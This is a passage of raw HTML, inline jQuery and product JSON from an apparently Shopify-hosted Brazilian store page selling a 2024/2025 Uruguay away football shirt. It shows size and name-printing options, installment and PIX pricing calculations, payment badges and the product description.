                          <span class="block-swatch__item-text">Não</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-2" id="product-template-8692077854971-2-2" value="L.Suárez 9"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-2-2" title="L.Suárez 9">
                          <span class="block-swatch__item-text">L.Suárez 9</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-2" id="product-template-8692077854971-2-3" value="D. Nuñez 19"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-2-3" title="D. Nuñez 19">
                          <span class="block-swatch__item-text">D. Nuñez 19</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-2" id="product-template-8692077854971-2-4" value="Valverde 15"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-2-4" title="Valverde 15">
                          <span class="block-swatch__item-text">Valverde 15</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-2" id="product-template-8692077854971-2-5" value="De Arrascaeta 10"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-2-5" title="De Arrascaeta 10">
                          <span class="block-swatch__item-text">De Arrascaeta 10</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-2" id="product-template-8692077854971-2-6" value="Outra Personalização"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-2-6" title="Outra Personalização">
                          <span class="block-swatch__item-text">Outra Personalização</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Patch: <span class="product-form__selected-value">Sem Patch</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-3" id="product-template-8692077854971-3-1" value="Sem Patch" checked data-option-position="3" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-3-1" title="Sem Patch">
                          <span class="block-swatch__item-text">Sem Patch</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-3" id="product-template-8692077854971-3-2" value="Copa América"  data-option-position="3" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-3-2" title="Copa América">
                          <span class="block-swatch__item-text">Copa América</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8692077854971">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8692077854971" name="id"><option selected="selected"  value="46185460302075" data-sku="" data-available="true">P / Não / Sem Patch - R$ 179,90</option><option   value="46185460334843" data-sku="" data-available="true">P / Não / Copa América - R$ 199,90</option><option   value="46185460400379" data-sku="" data-available="true">P / L.Suárez 9 / Sem Patch - R$ 199,90</option><option   value="46185460433147" data-sku="" data-available="true">P / L.Suárez 9 / Copa América - R$ 219,90</option><option   value="46185460498683" data-sku="" data-available="true">P / D. Nuñez 19 / Sem Patch - R$ 199,90</option><option   value="46185460531451" data-sku="" data-available="true">P / D. Nuñez 19 / Copa América - R$ 219,90</option><option   value="46185460596987" data-sku="" data-available="true">P / Valverde 15 / Sem Patch - R$ 199,90</option><option   value="46185460629755" data-sku="" data-available="true">P / Valverde 15 / Copa América - R$ 219,90</option><option   value="46185460695291" data-sku="" data-available="true">P / De Arrascaeta 10 / Sem Patch - R$ 199,90</option><option   value="46185460728059" data-sku="" data-available="true">P / De Arrascaeta 10 / Copa América - R$ 219,90</option><option   value="46185460793595" data-sku="" data-available="true">P / Outra Personalização / Sem Patch - R$ 199,90</option><option   value="46185460826363" data-sku="" data-available="true">P / Outra Personalização / Copa América - R$ 219,90</option><option   value="46185460891899" data-sku="" data-available="true">M / Não / Sem Patch - R$ 179,90</option><option   value="46185460924667" data-sku="" data-available="true">M / Não / Copa América - R$ 199,90</option><option   value="46185460990203" data-sku="" data-available="true">M / L.Suárez 9 / Sem Patch - R$ 199,90</option><option   value="46185461022971" data-sku="" data-available="true">M / L.Suárez 9 / Copa América - R$ 219,90</option><option   value="46185461088507" data-sku="" data-available="true">M / D. Nuñez 19 / Sem Patch - R$ 199,90</option><option   value="46185461121275" data-sku="" data-available="true">M / D. Nuñez 19 / Copa América - R$ 219,90</option><option   value="46185461186811" data-sku="" data-available="true">M / Valverde 15 / Sem Patch - R$ 199,90</option><option   value="46185461219579" data-sku="" data-available="true">M / Valverde 15 / Copa América - R$ 219,90</option><option   value="46185461285115" data-sku="" data-available="true">M / De Arrascaeta 10 / Sem Patch - R$ 199,90</option><option   value="46185461317883" data-sku="" data-available="true">M / De Arrascaeta 10 / Copa América - R$ 219,90</option><option   value="46185461383419" data-sku="" data-available="true">M / Outra Personalização / Sem Patch - R$ 199,90</option><option   value="46185461416187" data-sku="" data-available="true">M / Outra Personalização / Copa América - R$ 219,90</option><option   value="46185461481723" data-sku="" data-available="true">G / Não / Sem Patch - R$ 179,90</option><option   value="46185461514491" data-sku="" data-available="true">G / Não / Copa América - R$ 199,90</option><option   value="46185461580027" data-sku="" data-available="true">G / L.Suárez 9 / Sem Patch - R$ 199,90</option><option   value="46185461612795" data-sku="" data-available="true">G / L.Suárez 9 / Copa América - R$ 219,90</option><option   value="46185461678331" data-sku="" data-available="true">G / D. Nuñez 19 / Sem Patch - R$ 199,90</option><option   value="46185461743867" data-sku="" data-available="true">G / D. Nuñez 19 / Copa América - R$ 219,90</option><option   value="46185461809403" data-sku="" data-available="true">G / Valverde 15 / Sem Patch - R$ 199,90</option><option   value="46185461842171" data-sku="" data-available="true">G / Valverde 15 / Copa América - R$ 219,90</option><option   value="46185461907707" data-sku="" data-available="true">G / De Arrascaeta 10 / Sem Patch - R$ 199,90</option><option   value="46185461940475" data-sku="" data-available="true">G / De Arrascaeta 10 / Copa América - R$ 219,90</option><option   value="46185462038779" data-sku="" data-available="true">G / Outra Personalização / Sem Patch - R$ 199,90</option><option   value="46185462071547" data-sku="" data-available="true">G / Outra Personalização / Copa América - R$ 219,90</option><option   value="46185462169851" data-sku="" data-available="true">GG / Não / Sem Patch - R$ 179,90</option><option   value="46185462202619" data-sku="" data-available="true">GG / Não / Copa América - R$ 199,90</option><option   value="46185462268155" data-sku="" data-available="true">GG / L.Suárez 9 / Sem Patch - R$ 199,90</option><option   value="46185462300923" data-sku="" data-available="true">GG / L.Suárez 9 / Copa América - R$ 219,90</option><option   value="46185462399227" data-sku="" data-available="true">GG / D. Nuñez 19 / Sem Patch - R$ 199,90</option><option   value="46185462431995" data-sku="" data-available="true">GG / D. Nuñez 19 / Copa América - R$ 219,90</option><option   value="46185462497531" data-sku="" data-available="true">GG / Valverde 15 / Sem Patch - R$ 199,90</option><option   value="46185462530299" data-sku="" data-available="true">GG / Valverde 15 / Copa América - R$ 219,90</option><option   value="46185462595835" data-sku="" data-available="true">GG / De Arrascaeta 10 / Sem Patch - R$ 199,90</option><option   value="46185462661371" data-sku="" data-available="true">GG / De Arrascaeta 10 / Copa América - R$ 219,90</option><option   value="46185462825211" data-sku="" data-available="true">GG / Outra Personalização / Sem Patch - R$ 199,90</option><option   value="46185462857979" data-sku="" data-available="true">GG / Outra Personalização / Copa América - R$ 219,90</option><option   value="46185462923515" data-sku="" data-available="true">XGG / Não / Sem Patch - R$ 179,90</option><option   value="46185462956283" data-sku="" data-available="true">XGG / Não / Copa América - R$ 199,90</option><option   value="46185463021819" data-sku="" data-available="true">XGG / L.Suárez 9 / Sem Patch - R$ 199,90</option><option   value="46185463054587" data-sku="" data-available="true">XGG / L.Suárez 9 / Copa América - R$ 219,90</option><option   value="46185463120123" data-sku="" data-available="true">XGG / D. Nuñez 19 / Sem Patch - R$ 199,90</option><option   value="46185463152891" data-sku="" data-available="true">XGG / D. Nuñez 19 / Copa América - R$ 219,90</option><option   value="46185463218427" data-sku="" data-available="true">XGG / Valverde 15 / Sem Patch - R$ 199,90</option><option   value="46185463251195" data-sku="" data-available="true">XGG / Valverde 15 / Copa América - R$ 219,90</option><option   value="46185463316731" data-sku="" data-available="true">XGG / De Arrascaeta 10 / Sem Patch - R$ 199,90</option><option   value="46185463349499" data-sku="" data-available="true">XGG / De Arrascaeta 10 / Copa América - R$ 219,90</option><option   value="46185463415035" data-sku="" data-available="true">XGG / Outra Personalização / Sem Patch - R$ 199,90</option><option   value="46185463447803" data-sku="" data-available="true">XGG / Outra Personalização / Copa América - R$ 219,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">R$ 179,90</span>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 12x de <span><b>R$ 19,47</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a></div><span class="pix-bar" style="display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #00bd58;
	font-size: 12px;
	border: 1px solid #00bd58;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#00bd58" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 5% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div> <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div></div>
</div>
</div>
<div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>


<input type="hidden" name="product-id" value="8692077854971" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="#0fb930" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="#404040" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="#0fb930" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px;">Parcele suas compras<br><b style="color: #0fb930">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
     </div></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*4.98)/100));
                var total_x3 = (preco+((preco*7.47)/100));
                var total_x4 = (preco+((preco*9.96)/100));
                var total_x5 = (preco+((preco*12.45)/100));
                var total_x6 = (preco+((preco*14.94)/100));
                var total_x7 = (preco+((preco*17.43)/100));
                var total_x8 = (preco+((preco*19.92)/100));
                var total_x9 = (preco+((preco*22.41)/100));
                var total_x10 = (preco+((preco*24.90)/100));
                var total_x11 = (preco+((preco*27.39)/100));
                var total_x12 = (preco+((preco*29.88)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8692077854971,"title":"Camisa Uruguai II 2024\/2025","handle":"camisa-uruguai-ii-2024-2025","description":"\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/MedidasModeloFAN_599b3a78-de08-42fa-9c97-66ba3ca8aee4_480x480.webp?v=1709224394\" width=\"578\" height=\"347\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/MedidasModeloFAN_599b3a78-de08-42fa-9c97-66ba3ca8aee4_480x480.webp?v=1709224394\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003eCamisa Uruguai II 2024\/2025\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eComposição do tecido: Poliéster\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eConteúdo da embalagem: 1 Camisa\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eRespirabilidade: Sim\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eTime: Uruguai\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eTipo de Manga: Curta\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eINFORMAÇÕES\u003cstrong data-mce-fragment=\"1\"\u003e:\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eGênero: Masculino\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eProcedência: Importado\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eFaixa Etária: Adulto\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e💥COMPRE 3 PAGUE 2\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e✅ Por tempo limitado: Escolha 3 itens e o terceiro item sai totalmente grátis.\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eCuidados com o Produto:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLavar à máquina com água fria.\u003c\/li\u003e\n\u003cli\u003eNão usar alvejante.\u003c\/li\u003e\n\u003cli\u003eNão secar na máquina.\u003c\/li\u003e\n\u003cli\u003ePassar a ferro com temperatura baixa.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/Captura_de_tela_2024-04-25_112628.webp?v=1717965693\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/Captura_de_tela_2024-04-25_112628.webp?v=1717965693\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c!----\u003e\u003c!----\u003e\u003c!----\u003e","published_at":"2024-06-25T02:05:02-03:00","created_at":"2024-06-25T01:47:37-03:00","vendor":"Otimizado","type":"Camisa do Uruguai 2024 - 2","tags":["2024\/2025","Camisa de Futebol 2024","camisa de futebol confortável","camisa de futebol durável","Camisa de Futebol Masculina","Camisa de Futebol Oficial","camisa de futebol respirável","camisa de time","Camisa de Time Masculina","Camisa de Torcedor","camisa futebol design moderno","camisa futebol qualidade","camisa Uruguai","camisa Uruguai 2024","camisa Uruguai 2025","camisa Uruguai II","Camisas de Time","Camiseta de Futebol","comprar camisa de futebol","Conforto","Conforto Duradouro.","CONTAGEM | Connect","Design Exclusivo","design inovador","Durabilidade.","Edição Limitada","Envio Rápido","Esporte","Frete Grátis","frete grátis camisa de futebol","Lançamentos","melhor camisa de futebol","Moda Futebol","ofertas exclusivas","ofertas exclusivas camisa Uruguai","Performance Superior","promoção camisa de futebol","Qualidade premium","Seleções","Tecnologia AeroReady","Tecnologia Avançada","Tecnologia de Controle de Umidade","Tecnologia de Performance.","Torcida","uruguai"],"price":17990,"price_min":17990,"price_max":21990,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46185460302075,"title":"P \/ Não \/ Sem Patch","option1":"P","option2":"Não","option3":"Sem 